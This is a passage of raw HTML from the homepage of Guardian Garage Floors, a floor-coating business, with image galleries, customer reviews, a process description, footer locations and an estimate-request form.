        <a class="single-img-box custom-lightbox gallery-item-9 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 9 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/garage_guardian-232-768x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-10 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-watermark-logo-.png" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 10 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/gunmetal-watermark-logo--1024x577.png" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>
        <a class="single-img-box custom-lightbox gallery-item-11 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1920x1440.jpg" data-fancybox="gallery-1416" data-product="1416">
            <div class="invisible">Image Link 11 for Residential Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/11/guardian_results_flooring-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                            
                                <div 
                                class="tab-pane fade d-flex flex-wrap flex-md-nowrap to-animate " 
                                id="gal-1-content-3"
                                role="tabpanel" 
                                aria-labelledby="gal-1-tab-3">
                                    <div class="column-1">
                                        
        <a class="single-img-box custom-lightbox gallery-item-1 " href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 1 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial_guardian-157-1024x683.jpg" role="img" aria-label="commercial_guardian-157"></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-2 d-flex d-md-inline-block">
                                        
        <a class="single-img-box custom-lightbox gallery-item-2 two-thirds half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-66.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 2 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/Guardian-66-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-3 one-third half-mobile" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_6725-cropped.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 3 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_6725-cropped-1024x768.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    <div class="column-3">
                                        
        <a class="single-img-box custom-lightbox gallery-item-4 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3827.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 4 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/IMG_3827-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                        
        <a class="single-img-box custom-lightbox gallery-item-5 half" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-flooring2.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 5 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-flooring2-791x1024.jpg" ></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                    </div>
                                    
        <a class="single-img-box custom-lightbox gallery-item-6 d-none" href="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-kitchen.jpg" data-fancybox="gallery-1417" data-product="1417">
            <div class="invisible">Image Link 6 for Commercial Gallery</div>
            <div class="inner">
                <div class="image-bg lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2023/10/commercial-kitchen-1024x768.jpg" role="img" aria-label="commercial-kitchen"></div>
                <div class="overlay">
                    <div class="zoom-icon plus"><i class="fas fa-plus-circle"></i></div>
                </div>
            </div>
        </a>                                </div>
                                
                                                                
                                                                                                                                
                    </div> <!-- .tab-content -->
                </div> <!-- .col -->
            </div> <!-- .row -->
        </div> <!-- .container-fluid -->
    </div> <!-- .section-gallery -->
    

    <div  class="section section-reviews section-reviews-2 dark ">
                <div class="container-fluid zindex-5 p-0">
            <div class="row justify-content-center no-gutters">
                <div class="col-10 col-xl-6 text-center">
                                        <div class="reviews-blurb dark-white to-animate fade fadeInUp">
                                                                        <h2 class="light-gray dark-white">Customer Reviews</h2>
                                                <p><!-- Module:Wysiwyg -->Guardian Garage Floors has maintained a reputation for excellence in the communities we serve. Don&#8217;t just take our word for it; hear what our satisfied customers have to say.</p>
                    </div>
                                    </div>
            </div>

            
            
            
            
            <div class="row justify-content-center no-gutters to-animate fade fadeInUp">
                <div class="col-10 col-xl-6 text-center">

                    <div class="reviews-wrapper"><div class="reviews-slider bg-white"><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“This is our second Guardian Garage Floor installation. The first was in Texas and there was no doubt that we wanted Guardian to the garage of our new house in Tennessee. They did a great job in all respects from the upfront quote through scheduling and installation. We highly recommend Guardian. You just cannot beat the quality of their product and their service!”</p><div class="details"><span class="author">Dave P.</span></div></div><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“I was apprehensive about having our garage floor finished, as it had been finished before and the workmanship was horrible. I have to say I was blown away with the workmanship, the material, the professional workers, the respect for my time, and the end product. What a refreshing experience. The workmanship was far beyond my expectations and what surprised me the most is that the work was accomplished in a shorter time than I could have imagined and when complete, the garage was neat, clean, and dust free. Great experience.”</p><div class="details"><span class="author">Dan O.</span></div></div><div class="slide single-review"><div class="rating accent no-change"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div><h3 class="review-excerpt text-gradient no-change"></h3><p class="review-full">“We had a great experience with Guardian Garage Floors. From receiving the estimate, to scheduling, to the day of install, the process was seamless and our floors look great! We went over in detail what the process was and were also provided with instructions for care and cleaning after install was complete. Thank you!”</p><div class="details"><span class="author">Alicia B.</span></div></div></div><div class="slider-dots"></div></div>                    

                </div>
                
    
            </div>
            
            
                            <div class="button-group mb-4">
                    <a href="https://www.guardiangarage.com/reviews/" class="btn btn-primary" >Read Our Reviews</a>                </div>
            
            
            
                    <div class="row justify-content-center no-gutters">
                        <div class="col-10 col-xl-8">
                            <div class="trust-row trust-slider  to-animate fade fadeInUp">

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/11/Angi_SSA23_Logo_530-285x300.png" alt="" title="" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/homeadvisor-top-rated-260x300.png" alt="HomeAdvisor Top Rated logo" title="HomeAdvisor Top Rated logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/veteran-owned.png" alt="Veteran Owned logo" title="Veteran Owned logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/lifetime-warranty.png" alt="Lifetime Warranty logo" title="Lifetime Warranty logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/google-5-star-300x121.png" alt="Google 5 Star Reviews logo" title="Google 5 Star Reviews logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/10/folds-of-honor-logo-white-300x141.png" alt="Folds of Honor logo" title="Folds of Honor logo" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                                    <div class="slide">
                                        <div class="trust-img"><img width="1920" height="1080" class="lazyload block-auto" data-src="https://www.guardiangarage.com/wp-content/uploads/2025/03/10kMIRG-with-Dale-Left-300x259.png" alt="10kMIRG-with-Dale-Left" title="10kMIRG-with-Dale-Left" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/placeholder.jpg" /></div>                                    </div>

                                
                               
                            </div>
                        </div>
                    </div>

                
            
            
        </div>

                    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate type-custom bg-fixed  no-repeat bg-cover bg-center lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/floor-bg.jpg"><div class="gradient-overlay  primary-to-secondary-dark no-multiply "></div></div>            </div>

<div data-wpr-lazyrender="1" class="section section-content-area section-content-area-1 light ">
        <div class="container-fluid no-gutters">
        <div class="row flex-lg-row-reverse">
            <div class="col-lg-6">
                                <a data-fancybox href="https://www.youtube.com/embed/jHvTjOul_Iw?loop=1&rel=0&autoplay=1&mute=0"  class="sm-media  fancybox video">
            <div class="bg-image lazyload bg-full bg-normal" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/Guardian-Garage-Transformation-Timelapse-1024x618.jpg" style="background-position: center center;" >
            </div>
            <div class="loader">Loading...</div><div class="video-play-icon transition white">
                    <i class="fas fa-play-circle"></i>
                </div></a>            </div>
            <div class="col-lg-6">
                <div class="content-wrapper content-box zindex-5 dark-white d-flex flex-column justify-content-center h-100 to-animate stagger-children">
                                                                                <h2 class="heading2 text-gradient">Our Easy Process Makes Us Stand Out From Other Floor Coating Companies</h2>
                                        <p><!-- Module:Wysiwyg -->At Guardian Garage Floors, we&#8217;ve streamlined our installation process to deliver exceptional results in just one day. Starting with custom diamond disk grinders, our expert technicians prepare your floor for a coating that&#8217;s 20 times stronger than epoxy. We use industrial vacuum systems for a clean workspace and finish with a high-solids polyaspartic seal. Your satisfaction is our priority throughout the concrete floor coating process, and we back our work with a lifetime warranty.</p>
                                        <div class="button-group justify-content-lg-start">
                        <a href="https://www.guardiangarage.com/our-process/" class="btn btn-primary" >Our Installation Process</a>                        <a href="https://www.guardiangarage.com/estimate-process/" class="btn btn-primary outline" >Our Estimate Process</a>                    </div>
                                    </div>

                <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div>            </div>
        </div>
    </div>
</div>
	</div><!-- #content -->

    
<div  class="section section-footer section-footer-1 dark footer-cta-show 1">
        <div class="container-fluid no-gutters zindex-5">
        <div class="row justify-content-center">
            <div class="col-10 col-xl-3 col-contact">
                                <a class="logo to-animate fade fadeInUp" href="https://www.guardiangarage.com/">
                    <img width="1" height="1" src="https://www.guardiangarage.com/wp-content/themes/socius-theme-proseries/images/dummy.png" class="lazyload" data-src="https://www.guardiangarage.com/wp-content/uploads/2023/09/guardian-garage-floors-logo-white.png" alt="Guardian Garage Floors">
                </a>
                                
                                
                    <div class="company-info dark-white dark-white-a light-gray-a">
                                                
                                                    
                                                            
                                                                
                                    <div class="info-wrapper to-animate stagger-children">
                                                                                <div class="location-name h6 text-gradient">Lakeland FL</div>
                                        <div class="address">
                                            <br/>
                                            Lakeland, FL  33811                                        </div>
                                                                                                                        <div class="phones">
                                                                                        <div class="number">
                                                <span class="label">Phone<span class="colon">:</span></span>
                                                <a href="tel:7277324923" class="phone-number">(727) 732-4923</a>
                                            </div>
                                                                                                                                </div>
                                                                            </div>
                                                        
                                                
                      
                    </div>
                    
                                    
                
                        <!--<script>
            console.log(', ');
        </script>-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <div class="company-socials ">
            <h6 class="short-line dark-white light-gray to-animate fade fadeInUp">Connect With Us</h6>
            <div class="social-links  to-animate stagger-children"><a href="" class="dark-accent dark-hover-white light-secondary light-hover-accent facebook"><i class="fab fa-facebook"><span class="invisible">Facebook social media icon</span></i></a><a href="https://www.linkedin.com/company/guardian-garage-floors-llc/about/" class="dark-accent dark-hover-white light-secondary light-hover-accent"><i class="fab fa-linkedin"><span class="invisible">LinkedIn social media icon</span></i></a><a href="https://www.youtube.com/@guardiangarageofficial/videos" class="dark-accent dark-hover-white light-secondary light-hover-accent"><i class="fab fa-youtube"><span class="invisible">Youtube social media icon</span></i></a></div>
        </div>                            </div>
            
            <div class="col-10 col-xl-7 col-menus">
                                <div class="row light-secondary-a">
            
                                        
                        <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-1">
                            <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Our Services</div><ul id="menu-footer-1" class="menu footer-menu footer-menu-1 to-animate stagger-children"><li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.guardiangarage.com/residential-services/">Residential Services</a></li>
<li id="menu-item-1270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial Services</a></li>
<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
</ul>                            
                        </div>
                    
                                        
                                        
                    <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-2">
                        <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Locations</div><ul id="menu-footer-2" class="menu footer-menu footer-menu-2 to-animate stagger-children"><li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="/locations/georgia/">Georgia-Chattanooga, TN</a></li>
<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/locations/texas/">Texas</a></li>
<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="/locations/tennessee/">Tennessee</a></li>
<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="/locations/florida/">Florida</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="/locations/arizona/">Arizona</a></li>
<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="/locations/north-carolina/">North Carolina</a></li>
<li id="menu-item-3608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3608"><a href="/locations/alabama/">Alabama</a></li>
</ul>                        
                    </div>
                
                                
                                    
                    <div class="col-md-6 col-xl dark-white-a footer-menu-wrap footer-menu-wrap-3">
                        <div class="heading6 footer-menu-title dark-white light-gray to-animate fade fadeInUp">Our Company</div><ul id="menu-footer-3" class="menu footer-menu footer-menu-3 to-animate stagger-children"><li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://www.guardiangarage.com/about-us/">About Us</a></li>
<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://www.guardiangarage.com/contact-us/">Contact Us</a></li>
</ul>                        
                    </div>
                
                                
                                
                </div>
                
                                
                                
                    <div class="row">
                        <div class="col-lg-12">
                            <a class="footer-cta rel d-block dark to-animate fade fadeInRight" href="https://www.guardiangarage.com/get-a-quote/" >
                                <div class="text-wrap zindex-5 d-flex flex-column flex-xl-row justify-content-xl-between align-items-center">
                                    <div class="offer-text h3 dark-white light-white text-center text-xl-left">Schedule Your Free Estimate</div>
                                    <div class="btn btn-primary">Get an Estimate</div>
                                </div>
                                <div class="bg-image space-fill bg-full lazyload" data-bg="https://www.guardiangarage.com/wp-content/uploads/2022/11/home-hero-1.webp"></div>
                            </a>
                        </div>
                    </div>
                    
                                
                                
                <div class="copyright text-center text-xl-left dark-white">
                    <p>&copy; 2026 Guardian Garage Floors | All rights reserved.</p>
                </div>
                    
            </div>  
        </div>
    </div>
    
    <!---THIS IS A DECORATIVE BACKGROUND IMAGE---> <div class="bg-texture to-animate no-texture" data-bg=""><div class="gradient-overlay  primary-to-secondary-full "></div></div></div>

<div  class="section-sticky-nav sticky-2 d-none d-xl-block">
			
		
<header  class="section-nav-main d-block dark_bg-primary light_bg-white light">
        <div class="container-fluid no-gutters">
        <div class="row justify-content-center">
            <div class="col-10">
                <div class="row">
                    <div class="col-3 col-lg-2">
                                                <div class="site-branding">
                            <a class="logo" href="https://www.guardiangarage.com/" title="Guardian Garage Floors">
                                <img width="230" height="80" src="https://www.guardiangarage.com/wp-content/uploads/2025/03/guardian-garage-floors-logo.webp" alt="Guardian Garage Floors" />
                            </a>
                        </div>
                                            </div>
                    <div class="col">
                        <div class="row flex-nowrap">
                            <div class="col offer-col d-flex justify-content-center align-items-center">
                                                                                                <div class="offer-text h6 dark-white">Schedule Your Free Estimate</div>
                                                                                            </div>
                                                        <div class="col d-flex justify-content-end align-items-center phone-burger-col phone-group">
                                                                <div class="phone-item" style="opacity:0">
                                    <a href="tel:7277324923" class="phone styled-phone"><span class="invisible">Phone Number: </span><i class="fa fa-phone fa-flip-horizontal"></i> <span class="phone-number">(727) 732-4923</span></a>
                                </div>                                                                                                <a class="hamburger-wrapper dark-accent light-accent light-primary ml-4 circle-icon" href="#mmenu">
                                    <div class="invisible">Main nav mobile menu trigger</div>
                                    <div class="menu-toggle mburger mburger--tornado"><b></b><b></b><b></b></div>
                                </a>
                                                            </div>
                        </div>
                    </div>
                </div>
                <div class="stickyform-wrapper">
                <div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-2276"><form id="wpforms-form-2276" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="2276" method="post" enctype="multipart/form-data" action="/" data-token="f5f03f5e514ee268ed961639aa637767" data-token-time="1769837110"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-2276-field_1-container" class="wpforms-field wpforms-field-text" data-field-id="1"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_1" aria-hidden="false">First &amp; Last Name <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2276-field_1" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][1]" placeholder="First &amp; Last Name" aria-errormessage="wpforms-2276-field_1-error" required></div><div id="wpforms-2276-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-2276-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-2276-field_2-error" required></div><div id="wpforms-2276-field_4-container" class="wpforms-field wpforms-field-phone" data-field-id="4"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_4" aria-hidden="false">Phone <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="tel" id="wpforms-2276-field_4" class="wpforms-field-medium wpforms-field-required wpforms-masked-input" data-inputmask="&#039;mask&#039;: &#039;(999) 999-9999&#039;" data-rule-us-phone-field="true" data-inputmask-inputmode="tel" name="wpforms[fields][4]" placeholder="Phone" aria-label="Phone" aria-errormessage="wpforms-2276-field_4-error" required></div><div id="wpforms-2276-field_6-container" class="wpforms-field wpforms-field-text" data-field-id="6"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_6" aria-hidden="false">ZIP <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="text" id="wpforms-2276-field_6" class="wpforms-field-medium wpforms-field-required wpforms-masked-input" data-rule-inputmask-incomplete="1" data-inputmask-mask="99999" name="wpforms[fields][6]" placeholder="ZIP" aria-errormessage="wpforms-2276-field_6-error" required></div><div id="wpforms-2276-field_7-container" class="wpforms-field wpforms-field-select wpforms-field-select-style-classic" data-field-id="7"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-2276-field_7" aria-hidden="false">Select Your Location <span class="wpforms-required-label" aria-hidden="true">*</span></label><select id="wpforms-2276-field_7" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][7]" required="required"><option value="" class="placeholder" disabled  selected='selected'>Select Your Location</option><option value="Guardian AL" >Alabama</option><option value="Guardian AZ" >Arizona</option><option value="Guardian FL" >Florida</option><option value="Guardian GA" >Georgia/ Chattanooga</option><option value="Guardian NC" >North Carolina</option><option value="Guardian TN" >Tennessee</option><option value="Guardian TX" >Texas</option></select></div><div id="wpforms-2276-field_8-container" class="wpforms-field wpforms-field-hidden ppc-source" data-field-id="8"><input type="hidden" id="wpforms-2276-field_8" name="wpforms[fields][8]"></div>		<div id="wpforms-2276-field_3-container"
			class="wpforms-field wpforms-field-text"
			data-field-type="text"
			data-field-id="3"
			>
			<label class="wpforms-field-label" for="wpforms-2276-field_3" >&amp; Select Location</label>
			<input type="text" id="wpforms-2276-field_3" class="wpforms-field-medium" name="wpforms[fields][3]" >
		</div>
		<div id="wpforms-2276-field_12-container" class="wpforms-field wpforms-field-hidden initial_traffic_source" data-field-id="12"><input type="hidden" id="wpforms-2276-field_12" name="wpforms[fields][12]"></div><div id="wpforms-2276-field_11-container" class="wpforms-field wpforms-field-html" data-field-id="11"><div id="wpforms-2276-field_11" aria-errormessage="wpforms-2276-field_11-error"><div class="form-group opt-in type-message"><label><span class="opt-in-text">By submitting this form, you agree to Guardian Garage Floors <a href="https://www.guardiangarage.com/privacy-policy/">Privacy Policy</a>. You consent to receive phone calls and SMS messages from Guardian Garage Floors to provide updates on your order and inquiries. Message frequency depends on your activity. You may opt-out by texting "STOP". Reply HELP for more information. Message and data rates may apply. <a href="https://www.guardiangarage.com/sms-program-terms-conditions/">Terms &amp; Conditions</a></span></label></div></div></div><script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-2253-field_3-container,#wpforms-2276-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-2253-field_3-container,#wpforms-2276-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-2253-field_3-container,#wpforms-2276-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="2276"><input type="hidden" name="page_title" value="Home"><input type="hidden" name="page_url" value="https://www.guardiangarage.com/"><input type="hidden" name="page_id" value="15"><input type="hidden" name="wpforms[post_id]" value="15"><button type="submit" name="wpforms[submit]" id="wpforms-submit-2276" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://www.guardiangarage.com/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->                </div>
            </div>
        </div>
    </div>
</header>	
	</div>



    <div  class="section-app-nav section-app-nav-1 d-xl-none dark">
        <ul class="light-bg-white">
        
                    
                            
                <li class="">
                                        <a href="https://www.guardiangarage.com/get-a-quote/" class="quote-app-item" ><i class="fas fa-calendar-check "></i>Get an Estimate</a>
                </li>
            
                            
                <li class="">
                                        <a href="tel:7277324923" class="phone-app-item" ><i class="fas fa-phone fa-flip-horizontal "></i>Call Now</a>
                </li>
            
                            
                <li class="">
                                        <a href="#mmenu" class="hamburger-wrapper menu-app-item" ><i class="fas fa-bars "></i>Menu</a>
                </li>
            
                        
            
        </ul>
        
                
        <div  class="gradient-overlay primary-to-secondary-full"></div>    </div>
    
	
</div><!-- #page -->

<div  id="mmenu">   
	<ul id="mobile-menu"><li class="menu-item"><a href="https://www.guardiangarage.com">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1253"><a href="https://www.guardiangarage.com/residential-services/">Residential</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="https://www.guardiangarage.com/residential-services/garage-floors/">Garage Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://www.guardiangarage.com/residential-services/outside-patios/">Concrete Patio Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.guardiangarage.com/residential-services/basements/">Basement Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1400"><a href="https://www.guardiangarage.com/residential-services/driveways-and-walkways/">Driveway &#038; Walkway Coating</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1265"><a href="https://www.guardiangarage.com/commercial-flooring/">Commercial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="https://www.guardiangarage.com/commercial-flooring/warehouses/">Warehouse Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="https://www.guardiangarage.com/commercial-flooring/kitchens/">Kitchen Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.guardiangarage.com/commercial-flooring/bathrooms/">Bathroom Floor Coating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3852"><a href="https://www.guardiangarage.com/industries-we-serve/">Industries We Serve</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.guardiangarage.com/industries-we-serve/retail/">Retail</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3850"><a href="https://www.guardiangarage.com/industries-we-serve/restaurants/">Restaurants</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3851"><a href="https://www.guardiangarage.com/industries-we-serve/new-construction/">New Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.guardiangarage.com/industries-we-serve/industrial/">Industrial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.guardiangarage.com/industries-we-serve/hospitality/">Hospitality</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3855"><a href="https://www.guardiangarage.com/industries-we-serve/healthcare/">Healthcare</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="https://www.guardiangarage.com/our-process/">Installation Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.guardiangarage.com/estimate-process/">Estimate Process</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2169"><a href="https://www.guardiangarage.com/visualizer/">Visualizer</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1285"><a href="https://www.guardiangarage.com/areas-served/">Locations</a>
<ul class="sub-menu">
